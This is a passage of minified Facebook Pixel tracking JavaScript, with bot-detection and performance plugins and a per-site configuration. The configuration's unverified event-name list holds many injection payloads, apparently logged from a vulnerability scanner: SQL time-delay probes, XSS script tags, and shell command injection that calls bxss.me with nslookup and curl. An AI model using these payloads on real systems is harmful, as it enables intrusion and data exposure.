client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=c})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});b=f.getFbeventsModules("SignalsFBEventsLogging");var e=b.logWarning,g=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var h=b.configLoaded,i=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,j){var k=null,l=!1,m=null;h.listen(function(b){if(b==null)return;var c=j.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=j.getPixel(b);if(c==null)return;m=a.get(b,"botblocking");if(m==null)return;try{k=new d();if(m.rules){k.loadRulesFromConfig(m.rules);g("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";l=k.shouldBlockUserAgent(c)}}catch(a){e({type:"BotBlocking",message:"Failed to initialize bot blocking plugin",extra:{error:a.message,pixel_id:b}})}});i.listen(function(a,b,d){d=j.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(m==null)return{};if(!k)return{};try{if(l)return c(["b"]);else return{}}catch(c){e({type:"BotBlocking",message:"Error during bot blocking in getCustomParameters",extra:{error:c.message,pixel_id:a.id,event_name:b}});return{}}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("658757979101286", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("658757979101286", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("658757979101286", "IWLParameters", true);
fbq.set("iwlExtractors", "658757979101286", []);
config.set("658757979101286", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("658757979101286", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("658757979101286", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("658757979101286", "ProhibitedSources", true);
config.set("658757979101286", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("658757979101286", "UnwantedData", true);
config.set("658757979101286", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("658757979101286", "IABPCMAEBridge", true);
config.set("658757979101286", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("658757979101286", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("658757979101286", "ESTRuleEngine", true);
fbq.set("estRules", "658757979101286", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"t\u00c3\u00a9l\u00c3\u00a9charger la checklist"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"650355624664927"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"valider"}]},"derived_event_name":"Subscribe","transformations":[1],"rule_status":"ACTIVE","rule_id":"24345762045024433"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"continuer"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1407412223607850"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"envoyer ma demande"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1244694073737018"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"login"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"820064949131106"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"log in"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"2147984092068761"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"connexion"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"416548660654268"}]);
config.set("658757979101286", "eventValidation", {"unverifiedEventNames":["\u0040\u0040XKdqf","ViewContent'\"","ViewContentYlx19cbY'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Hn9LTkwJ\"=\"","-1' OR 5*5=25 or '5EWuYyIT'='","ViewContent\"||sleep(27*1000)*zdvjap||\"","ViewContent'||sleep(27*1000)*tcbgyw||'","ViewContent\"&&sleep(27*1000)*wxisdt&&\"","ViewContent'&&sleep(27*1000)*jtgtuv&&'","pazkmt^","expr 9000592211 - 948975","..\/ViewContent","ViewContent&n913487=v995973","ViewContent'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","ViewContentwyDIyJvr')) OR 549=(SELECT 549 FROM PG_SLEEP(15))--","YldqSU1TejB6a3g=","ViewContentRSDVck9Y') OR 153=(SELECT 153 FROM PG_SLEEP(15))--","ViewContentz0jHyGM6' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","ViewContent0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","ViewContent0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${9999354+10000198}","LbH8KyRm: qG2Gog8E","jVP5RcVA","'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9583)\u003C\/ScRiPt>","ViewContent9077885","response.write(9881517*9857895)","\"+response.write(9881517*9857895)+\"","'+response.write(9881517*9857895)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbmpeipppro3618a.bxss.me||curl${IFS}hitbmpeipppro3618a.bxss.me)",";(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)|(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)&(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)","`(nslookup -q=cname hitordlmariqf222b0.bxss.me||curl hitordlmariqf222b0.bxss.me)`","|(nslookup -q=cname hitnoxqyeiphe30863.bxss.me||curl hitnoxqyeiphe30863.bxss.me)","&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&`'","&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&'\\\"`0&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&`'","$(nslookup -q=cname hitldicdgkcyn8b100.bxss.me||curl hitldicdgkcyn8b100.bxss.me)","(nslookup -q=cname hitiddqbtbhzk47d08.bxss.me||curl hitiddqbtbhzk47d08.bxss.me))","|echo thqdhg$()\\ aibbed\\nz^xyu||a #' |echo thqdhg$()\\ aibbed\\nz^xyu||a #|\" |echo thqdhg$()\\ aibbed\\nz^xyu||a #","&echo mdxkli$()\\ aihjco\\nz^xyu||a #' &echo mdxkli$()\\ aihjco\\nz^xyu||a #|\" &echo mdxkli$()\\ aihjco\\nz^xyu||a #","echo zmqekb$()\\ mzulix\\nz^xyu||a #' &echo zmqekb$()\\ mzulix\\nz^xyu||a #|\" &echo zmqekb$()\\ mzulix\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(97).concat(67)+(require'socket'\nSocket.gethostbyname('hitmh'+'atwhawxzb05de.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(79).concat(99).concat(72)+(require'socket'\nSocket.gethostbyname('hitbu'+'tqrlgenx2142c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(66).concat(99).concat(82)+(require\"socket\"\nSocket.gethostbyname(\"hitnc\"+\"pupxzdpea11e8.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitcb'.'maveeaaw977ba.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(83).chr(113).chr(72)","\".gethostbyname(lc(\"hitdb\".\"mqoijbrm6f1d8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(82).chr(112).chr(73).\"","'.gethostbyname(lc('hitco'.'dejavesvb3c58.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(89).chr(106).chr(88).'","ViewContent\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","ViewContent'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9262)\u003C\/ScRiPt>","\u0040\u0040kyazP","PageViewSf9LSqkm'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"hYYEInhm\"=\"","-1' OR 5*5=25 or '7YZZJcxg'='","\u0040\u00408ETzv","-1\" OR 5*5=25 or \"jsxywg8u\"=\"","PageView8cDTJslb')) OR 835=(SELECT 835 FROM PG_SLEEP(15))--","-1' OR 5*5=25 or 'IHoCdRhz'='","PageViewCtOyMmlS') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","PageViewNcue73jw' OR 639=(SELECT 639 FROM PG_SLEEP(15))--","\u0040\u0040VARzj","SubscribeachnE0KN'; waitfor delay '0:0:15' --","CompleteRegistrationGTsV7Scd')) OR 801=(SELECT 801 FROM PG_SLEEP(15))--","CompleteRegistrationHd8iwqyf') OR 397=(SELECT 397 FROM PG_SLEEP(15))--","CompleteRegistrationsIWpgg0L' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","CompleteRegistrationr0wsi19L'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*snkawt||\"","PageView'||sleep(27*1000)*hyqnru||'","PageView\"&&sleep(27*1000)*csorfy&&\"","-1\" OR 5*5=25 or \"WVWOKhwv\"=\"","PageView'&&sleep(27*1000)*nvwisk&&'","-1' OR 5*5=25 or '76Foh6wZ'='","expr 9000759841 - 973753","PageView&n938945=v968288","QjRPMHAwVWM=","SubscribeDX8jigLf')) OR 53=(SELECT 53 FROM PG_SLEEP(15))--","${10000404+9999463}","SubscribeWf7B8u26') OR 498=(SELECT 498 FROM PG_SLEEP(3.627))--","SubscribemK7o7GHb') OR 401=(SELECT 401 FROM PG_SLEEP(15))--","GCcIJR8k: ttx1vkhC","8yGlO6Eh","Subscribeedw1lHER' OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageView9378338","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9164)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9842)\u003C\/ScRiPt>","CompleteRegistration\"||sleep(27*1000)*rikwsk||\"","CompleteRegistration'||sleep(27*1000)*xkuuhd||'","CompleteRegistration\"&&sleep(27*1000)*ghavhc&&\"","\"+response.write(9505366*9464236)+\"","'+response.write(9505366*9464236)+'","CompleteRegistration'&&sleep(27*1000)*ifehoo&&'","response.write(9505366*9464236)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgzxtcihyvja6385.bxss.me||curl${IFS}hitgzxtcihyvja6385.bxss.me)",";(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)|(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)&(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)","`(nslookup -q=cname hitvjtxhnoovr204e8.bxss.me||curl hitvjtxhnoovr204e8.bxss.me)`","|(nslookup -q=cname hitimnxrperen9c4c7.bxss.me||curl hitimnxrperen9c4c7.bxss.me)","&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&'\\\"`0&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&`'","&nslookup -q=cname hitncessjetvl2077b.bxss.me&'\\\"`0&nslookup -q=cname hitncessjetvl2077b.bxss.me&`'","$(nslookup -q=cname hitzkkhfnwzwafbf68.bxss.me||curl hitzkkhfnwzwafbf68.bxss.me)","(nslookup -q=cname hitemtohghuvv84b38.bxss.me||curl hitemtohghuvv84b38.bxss.me))","|echo uwbajc$()\\ qeaumu\\nz^xyu||a #' |echo uwbajc$()\\ qeaumu\\nz^xyu||a #|\" |echo uwbajc$()\\ qeaumu\\nz^xyu||a #","&echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #' &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #|\" &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #","echo usalqy$()\\ yrlxcj\\nz^xyu||a #' &echo usalqy$()\\ yrlxcj\\nz^xyu||a #|\" &echo usalqy$()\\ yrlxcj\\nz^xyu||a #","expr 9000134463 - 984475","'A'.concat(70-3).concat(22*4).concat(98).concat(79).concat(101).concat(75)+(require'socket'\nSocket.gethostbyname('hitxb'+'swvhwsrq4d039.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(101).concat(72)+(require'socket'\nSocket.gethostbyname('hitwb'+'nzcnmczn92c9b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(122).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitlf\"+\"elklsxruef290.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hiteg'.'qyioiekx82e29.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(67).chr(120).chr(77)","\".gethostbyname(lc(\"hitlb\".\"sbsacaqrf5381.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(81).chr(106).chr(66).\"","'.gethostbyname(lc('hitem'.'ckgjxmmb54c6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(73).chr(108).chr(84).'","CompleteRegistration&n990812=v993954","cnNLZTBLcmM5N0VrVk9TOWZUemw=","${9999308+10000452}","BagiBjeO: gjRejRdA","0HTDNSQB","CompleteRegistration9306435","'\"()&\u0025\u003Czzz>\u003CScRiPt 